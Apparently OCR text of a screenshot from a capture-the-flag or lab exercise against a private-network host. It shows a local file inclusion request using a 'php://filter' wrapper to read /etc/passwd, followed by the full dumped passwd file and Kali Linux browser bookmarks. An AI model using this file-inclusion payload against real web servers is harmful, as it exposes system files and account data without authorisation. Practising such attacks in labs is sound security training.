 10.10.2.17/index.php?page=php://filter/resource=/etc/passwd
13
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin blue:x:1000:1000:blue:/home/blue:/bin/bash lxd:x:998:100::/var/snap/lxd/common
/lxd:/bin/false red:x:1001:1001::/home/red:/bin/bash